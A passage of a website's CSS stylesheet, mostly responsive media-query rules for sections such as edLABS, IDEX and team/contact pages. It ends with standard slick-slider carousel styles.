  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}